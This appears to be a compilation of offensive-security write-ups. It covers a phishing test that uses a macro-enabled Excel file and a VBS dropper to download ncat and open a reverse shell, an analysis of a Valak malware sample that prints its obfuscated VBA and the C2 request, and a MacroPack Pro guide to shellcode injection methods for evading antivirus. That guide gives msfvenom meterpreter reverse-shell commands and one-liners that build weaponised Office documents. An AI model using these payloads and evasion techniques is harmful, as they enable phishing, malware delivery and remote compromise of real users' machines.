

Now at this point, we have our attack infrastructure setup. Let's craft the pretext and send it to our victim. In our testing, this Macro-enabled Excel spreadsheet was sent between two Office365 customer domains with all default settings and no detections or warnings. This email was received in our victim's inbox.

| Latest budget with staff reductions                                                                                                    |                                                          |                                                   |                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|---------------------------------------------------|-----------------------------------------|
| Sin Sarah Neilson<br>To Jason Ostrom<br>Budgeting_Layoffs-7-19-20.xlsm<br>S55 KB<br>Team,<br>Attached is our revised Q2 budget with staff layoffs estimated. We need<br>please hit the "Calculate" button as it does some complex calculations a<br>enable, it's perfectly fine. | d to work through this dat<br>round our stuff. Follow th | Reply All<br>a. In the attach<br>trough and hit a | → Forward ····<br>Fri 7/17/2020 9:42 AM |
| Sarah Neilson<br>Chief Financial Officer<br>RTC Financial Group                                                                                                    |                                                          |                                                   |                                         |
| 2144688843         2143925693           sarah@rtcfingroup.com         in           https://rtcfingroup.com         1005 Commerce Way, Dallas, TX 75204                                                                                                    |                                                          |                                                   |                                         |

Let's just assume that the pretext was believable and the user downloaded and opened the Excel spreadsheet, following all prompts in the pretext.

|          | St                     | ер             | 8:                    | Run                 | the<br>E                          | Macr<br>xcel     | o                  | but      | ton                | on            | the |
|----------|------------------------|----------------|-----------------------|---------------------|-----------------------------------|------------------|--------------------|----------|--------------------|---------------|-----|
| Step 8.1 | : Op                   | en t           | he Ex                 | cel do              | cumen                             | ıt. Sele         | ect <b>E</b>       | nabl     | e Cor              | ntent         |     |
|          | Clipboard<br>Clipboard | rs<br>TY WARNI | Font<br>NG Some activ | ve content has been | Alignment<br>n disabled. Click fo | or more details. | Number<br>Enable C | Fo<br>Fa | ormatting *<br>Sty | lable - Style |     |
|          | L8<br>A<br>I<br>2      |                | B<br>Inancial G       | froup<br>with       | د<br>Q2 ا                         | Layof            | ⊳<br>fs            | Ca       | ،<br>alcu          | ء<br>late     |     |



Finally, you should see that the reverse shell payload was caught by the shell catcher listener in the cloud using neat with an encrypted TLS session! You should see a Windows CMD prompt at this point.

#### Summary

- We created a VBA function that relied on the user to click on a Macro enabled button.
- We didn't rely on the *AutoOpen()* function, which makes this testing a little more stealthy.
- The VBA function, when clicked, writes a VBScript in the user profile directory.
- The script is executed within VBA.
- The script downloads an executable (ncat.exe) from an Nginx web server.
- The script runs ncat.exe to shovel a shell to the cloud-based C2 server, using a TLS transport.
- We've used an innocent-looking VBA macro that carries a VBS payload, writes it to a file, and executes it! This is a dual-stage VBS that simulates what a more involved C2 framework would utilize.

This technique has been verified to bypass at least one EDR vendor. So have fun with it but please only use it for good, in better understanding and defending your network. Note that this is a very basic example. The next steps would be obfuscating the VBS and using compression/encryption with the delivery system files. With this Purple Teaming Phishing test case, we were able to bypass any email detections as well as bypass an endpoint EDR solution. This is a lot more valuable than just testing one single prevention or detection layer as it simulates an attack end-to-end.

#### Enter the Valak

While I have been working on this article, one of our Security Analysts helped triage a report from a customer on a suspicious word document. It ended up being a Valak Malware variant a little distinct from some of the prior <u>writeups</u> describing how it works. It was a password-protected Word 97–2003 documented carrying a VBA/VBS payload. Below are some quick and dirty notes on an initial analysis of this. Unfortunately, the staging server (where it looks like the 1st stage was trying to drop some more malware from) was shut down before we had a chance to collect more information.

- Friday, July 31st, 2020: User reported suspicious word document.
- **Friday, July 31st, 2020:** Security Analyst performed triage with the upload of word document to Hybrid Analysis.
- Inquest API link <u>here</u>:
- Tuesday, August 4th, 2020: Started working on sandbox dynamic analysis.
- An image of the email received by the user. It appears to be a reply within a previous thread from a trusted third party. This shows the tactic of an adversary compromising third parties and inserting themselves into prior email threads, where a user might let their guard down and be more inclined to "trust" opening an attachment.



- De-compressing the zip file shows a Word 97–2003 document that is password protected. Note the password contained in the email body shown above, which might be decreasing the ability of an email content scanning engine to parse that password in the email body and run it in a sandbox.
- Filename: ordain.07.20.doc
- SHA-256: bf27a7b725ef434d21f6f7aa8af4fbd2398b352eb9b1d74c46a1e4595f7ce39b

| Zz C:\Users\         | C\Users\ /Documents\Soldiers_Angels.zip\ |                      |                |         |             |               |                   |       |         |         |       |
|----------------------|------------------------------------------|----------------------|----------------|---------|-------------|---------------|-------------------|-------|---------|---------|-------|
| File Edit View Favor | rites Tools Help                         |                      |                |         |             |               |                   |       |         |         |       |
| +                    | ** <b>* X</b>                            | i                    |                |         |             |               |                   |       |         |         |       |
| Add Extract Test     | Copy Move Dele                           | te Info              |                |         |             |               |                   |       |         |         |       |
| Iz C:\Users\         | y\Documents                              | Soldiers_Angels.zip\ |                |         |             |               |                   |       |         |         |       |
| Name                 | Size                                     | Packed Size Modifi   | Created Access | Attribu | Encryp Comr | CRC Met       | hod Ho            | st OS | Version | Folders | Files |
| ordain.07.20.doc     | 116 531                                  | 106 324 2020         |                | Α       | +           | B7787D9F ZipC | Crypto Deflate FA | г     | 20      |         |       |
|                      |                                          |                      |                |         |             |               |                   |       |         |         |       |
|                      |                                          |                      |                |         |             |               |                   |       |         |         |       |
|                      |                                          |                      |                |         |             |               |                   |       |         |         |       |
|                      |                                          |                      |                |         |             |               |                   |       |         |         |       |
|                      |                                          |                      |                |         |             |               |                   |       |         |         |       |
|                      |                                          |                      |                |         |             |               |                   |       |         |         |       |

 Opening the word 97–2003 document Macro by clicking through both defaults of "Enable Editing" and "Enable Content."



• VBA calls *AutoOpen()* to automatically run code after the user selects *Enable Editing* and *Enable Content* (rather than requiring a function Macro button).

```
🦂 Ordain.07.20 - a1f8c654 (Code)
(General)
                                                                             Auto
   Function d0a85393()
   d0a85393 = ActiveWindow.DocumentMap
   End Function
   Function f415ed57()
   f415ed57 = ActiveWindow.Height
   End Function
   Function bdc0ea78()
   bdc0ea78 = ActiveWindow.Hwnd
   End Function
   Function e2634d9b()
   e2634d9b = ActiveWindow.Document
   End Function
➡ Sub AutoOpen()
   Dim b0faf1ab As New c4ae6e51
   Dim e5fbd99d As String
   e5fbd99d = d0c2ffc6(ActiveDocument.Shapes(1).AlternativeText)
   c1438db5 = b0faf1ab.a41ca07a(e5fbd99d, "")
   bc2d0a38 b6adb361, c1438db5
   b0faf1ab.bb675ea3 f31f9ca4 & " " & b6adb361
   End Sub
```

- Packet tracing shows an HTTP GET request on TCP/80 to the following domain and IP address. The image is just below showing the requested PHP page and URI.
- Domain: 4xj0nhh.com
- IP: 188.127.224.179

```
GET /bolb/jaent.php?l=nudc13.cab HTTP/1.1
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 4xj0nhh.com
Connection: Keep-Alive
```

• On the evening of Tuesday, August 4th: The web server timed out with connection refused after a period of time. This coincides with the timing of receiving the following VB error when running the VBA, when the staging server fails to serve files required for stage 2.

|                                                  |      |                  | l Basic | Microsoft Visual |  |
|--------------------------------------------------|------|------------------|---------|------------------|--|
| Run-time error '-2146697211 (800c0005)':         |      |                  |         |                  |  |
| The system cannot locate the resource specified. |      |                  |         |                  |  |
|                                                  |      |                  |         |                  |  |
|                                                  |      |                  |         |                  |  |
|                                                  | Hala | Dahua            | End     | Castinua         |  |
|                                                  | Help | ource specified. | End     | The system cann  |  |

- On Wednesday, August 5th, we started to notice that the server is issuing RST upon any SYN TCP request on port 80. By August 5th the webserver no longer allowed a 3-way handshake.
- An image below showing the structure of Modules and Class Module files (three total) with obfuscated VBS strings.

| Project - Project X                                                                                                    | 🙁 Ordain.07.20 - c4ae6e51 (Code)                                                                                                    | - O ×      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| 🔟 🗉 🔁                                                                                                    | (General) v aea2a0a7                                                                                                    | ~          |
| Kormal     Kormal     Kormal | <pre>Function aea2a0a7() aea2a0a7 = ActiveMindow.StyleAreaWidth End Function Function e3ca6943() e3ca6943 = Application.ActiveDocument.AttachedTemplate End Function fld55f53() fld55f53 = Application.ActiveDocument.ActiveThemeDisplayName End Function Function bebEcd8d() bebEcd8d = ActiveWindow.DocumentMap End Function function a4lca07a(b76lddf6, e165a324) Dim dc0545fd = New MSXML2.XMLHITP60 Call dc0545fd.Send </pre> | *          |
| Properties - c4ae6e51                                                                                                    | End Function                                                                                                    |            |
| c4ae6e51 ClassModule ~                                                                                                    | Function 1787feae()<br>f787feae = ActiveWindow.VerticalPercentScrolled                                                                                                    |            |
| Alphabetic Categorized                                                                                                    | End Function                                                                                                    |            |
| (Name) c4ae6e51<br>Instancing 2 - PublicNotCreatable                                                                                                    | Function f4f006d9()<br>f4f006d9 = ActiveWindow.Index<br>End Function                                                                                                    |            |
|                                                                                                    | Function e6a29f11()<br>e6a29f11 = 30914.535571498<br>End Function<br>Function ob4f4c08 ()<br>eb4f4c08 = ActiveWindow.Type<br>End Function<br>Function bb675ea3(c7210ecc)                                                                                                    | ب<br>ابر ( |

• Runtime testing on August 5th started to show Windows Defender blocking this variant with a new signature published on August 5th:

Published Aug 05, 2020 Updated

Learn about other threats >

TrojanDownloader:O97M/Valak.SM!MTB

Detected by Microsoft Defender Antivirus

Aliases: No associated aliases

# Summary

Windows Defender Antivirus detects and removes this threat.

This threat downloads and installs other programs, including other malware, onto your PC without your consent.

Find out ways that malware can get on your PC.

What to do nov

• Microsoft Threat Intelligence change log shows an updated threat intelligence signature for this Valak variant that was issued on August 5th:

| microsoft.com/en-us/wdsi/definitions/antimalware-definition-release-notes     predking news morn around the world     Get the Microsoft News extension for Chrome     No than                                                                                                    | <u>ks</u> | ☆      | <        | <br>Id it |
|----------------------------------------------------------------------------------------------------|-----------|--------|----------|-----------|
| Microsoft Microsoft Security Intelligence Threats Blogs Downloads V Submissions V Help V All Microsoft V Searce                                                                                                    | h ,O      | Cart   | Å        | Sig       |
| Change logs for security intelligence update version 1.321.679.0                                                                                                    |           |        | <u>:</u> |           |
| This page lists newly added and updated threat detections included in security intelligence updates for <u>Microsoft Defender Antivirus</u> and other Microsoft an<br>don't find the latest security intelligence update version in the selector below, please refresh this page or let us know us know through the feedback smiley. | timalw    | are. I | you      |           |
| Looking for the latest update? <u>Download the latest update</u>                                                                                                    |           |        |          |           |
| Security intelligence update version                                                                                                    |           |        |          |           |
| 1.321.679.0 🗸                                                                                                    |           |        |          |           |
| Released on                                                                                                    |           |        |          |           |
| 8/5/2020 12:22:51 PM                                                                                                    |           |        |          |           |
| Added threat detections                                                                                                    |           |        |          |           |

https://infosecwriteups.com/fun-with-creating-a-vbs-payload-to-bypass-endpoint-securityand-other-layers-44afd724de1b

Shellcodes and bypass Antivirus using MacroPack

#### 1. Antivirus mechanisms

Here are the challenges you face when writing a payload from most easy to most difficult to evade:

- Static analysis (AV will try to identify known malicious pattern inside the script)
- Dynamic analysis using Emulation (emulation of the script to attempt to simulate runtime)

- Dynamic analysis using AMSI (runtime analysis that will bypass obfuscation and encryption)
- Monitoring environment (runtime analysis, Hooking of Win32 API, kernel, etc)

Static analysis can be bypassed using obfuscation, string truncation, etc.

Concerning dynamic analysis there are several strategies, go around the monitoring, disable the monitoring, use unusual objects, find unusual usecase.

When you attempt shellcode injection from VBA, hooking is probably the most difficult to bypass because you need to use Win32 API.

MacroPack Pro implements multiple bypass strategy, you can directly use AMSI bypass methods for example.

However, instead of attacking the protection, I prefer to accept the AV monitoring and use patterns which are not considered malicious.

This is the possibility given by the MP Pro "*—shellcodemethod*" option.

2. Shellcode injection methods

MP Pro provides several shellcode injection methods. Some of them able to bypass dynamic analysis and Win32 hooking.

*Note:* All these methods are compatible with both 32 and 64 bits versions of Office.



#### Classic method

The Classic methods implements the shellcode injection method you can find everywhere. Basically a call to next win32 API:

- VirtualAlloc
- RtlMoveMemory
- CreateThread

You can use MacroPack obfuscation to bypass static analysis but this method will be detected by AMSI or other kind of dynamic analysis. There is however still the possibility to use this method if you combine it with AMSI bypass options.

ClassicIndirect method

The ClassicIndirect method also rely on VirtualAlloc, RtIMoveMemory, and CreateThread, however these methods are indirectly called via LoadLibrary -> GetProcAddress The function pointer returned by GetProcAddress is executed thanks to <u>DispCallFunc</u> The ClassicIndirect code is based on research at:

- <u>http://exceldevelopmentplatform.blogspot.com/2017/05/dispcallfunc-opens-new-door-to-com.html</u>
- https://github.com/rmdavy/VBAFunctionPointers/blob/main/FunctionPointers.bas

The MP Pro code was written to be run with all templates and on 32 and 64bits.

*Note:* I you plan to implement/modify yourself 64bit office payloads there are some tips to know about VBA types. First, have a look at the <u>VBA Data type page</u>

Next, here are some 64bit porting tips from MacroPack implementation:

- 1. Dim allocatedAddr As LongPtr ' Long or LongLong depending on architecture
- 2. #If Win64 Then
- allocatedAddr = IndirectWin32Call("kernel32", "VirtualAlloc", vbLongLong, 0&, UBound(buffToInject), &H1000, &H40) ' vbLongLong is mandatory as returned address is 64bit
- 4. ...
- 5. **Dim** nullValue **as** LongPtr 'Or instead use 0^ for LongLong zero directly as function argument
- 6. nullValue = 0
- result = IndirectWin32Call("kernel32", "CreateThread", vbLong, nullValue, nullValue, allocatedAddr, nullValue, 0, nullValue) 'DispCallFunc needs precise type for arguments. LongLong zero is not the same as Long zero.

This method does not require additional AMSI/dynamic bypass options on the AV I tested.

#### HeapInjection method

This method will allocate memory and inject on Heap and then create a new thread to run the shellcode.

This method does not require additional AMSI bypass on the multiple AV but is less stealthy then others.

Example to create a Word document running a shellcode on heap:

echo "x32calc.bin" | macro\_pack.exe -t SHELLCODE -o --shellcodemethod=HeapInjection -G test.doc

#### HeapInjection2 method

This method will also allocate on the heap but will not use CreateThread to execute the code and instead use one of the Win32 function callback to execute.

The advantage is that is more stealthy than methods using CreateThread, the inconvenient is the process will crash.

Note the user will not detect the process crash if you use the *—background* MacroPack option.

This method does not require additional AMSI/dynamic bypass options on the AV I tested.

#### AlternativeInjection method

This method will launch a shellcode without using VirtualAlloc, RtlMoveMemory, or CreateThread which makes it really stealthy. Note that like with HeapInjection2 the process will crash after shellcode launch, so use the *background* MacroPack option. The MacroPack one line to generate such a payload in a Word document: echo "x32calcB.bin" | macro\_pack.exe -t SHELLCODE -o -shellcodemethod=AlternativeInjection --backgroun -G test.doc d

This method does not require additional AMSI/dynamic bypass options on the AV I tested.

Here is a demo of a successful shellcode injection from a Word payload which bypass advanced AV (in this case Kaspersky) using the AlternativeInjection method.

#### 3. Available templates

Here are the ready-to-use templates related to raw shellcode launch.

#### SHELLCODE

Inject and run shellcode in the memory of the current process. For input this template needs the path to file containing a raw shellcode.

For example, to create a PowerPoint document launching a meterpreter X86 shellcode (run on office 32bit):

First, create raw payload with msfvenom msfvenom -p windows/meterpreter/reverse\_tcp LPORT=5555 LHOST=192.168.5.46 -f raw -o x86.bin

Next, create an obfuscated PowerPoint payload. The —keep-alive option is necessary if you do not automigrate the beacon.

echo x86.bin | macro\_pack.exe -t SHELLCODE -o -G test.pptm -keep-alive

#### AUTOSHELLCODE

Same as SHELLCODE but allows to pass 2 shellcodes, one for 32bit x86 and one for 64bit architecture.

This template will automatically inject and run the right shellcode depending on the running Office process architecture.

For example, create a word document running 32bit or 64bit meterpreter depending on office architecture:

First create raw payloads

msfvenom -p windows/meterpreter/reverse\_tcp LPORT=5555 LHOST=192.168.5.46 -f raw -o x86.bin

msfvenom -p windows/x64/meterpreter/reverse\_tcp LPORT=6666 LHOST=192.168.5.46 -f raw -o x64.bin

Generate the Word payload with obfuscation and AMSI bypass via —*autopack* echo "x86.bin" "x64.bin" | macro\_pack.exe -t AUTOSHELLCODE -o –autopack -G sc\_auto.doc

#### DROPPER\_SHELLCODE

Download and inject shellcode in current process memory. This template accepts two 2 URLs as parameters, one for 32bit x86 and one for 64bit architecture. This template will automatically download and inject the right shellcode depending on the running Office process architecture

For example, create an excel document downloading a shellcode running 32bit or 64bit depending on office architecture and using the ClassicIndirect method:

echo "http://192.168.5.10:8080/x32calc.bin" "http://192.168.5.10:8080/x64calc.bin" | macro\_pack.exe -t DROPPER\_SHELLCODE -o --shellcodemethod=ClassicIndirect -G samples\sc\_dl.xls

4. Available file formats

### Office payloads

Office shellcode launchers are straightforward to build, just use the right extension such as doc, pptm, vsd, etc and MacroPack will automatically generate the Office document. (You can also trojan an existing Office, Visio, or Ms project document)

#### Excel 4.0

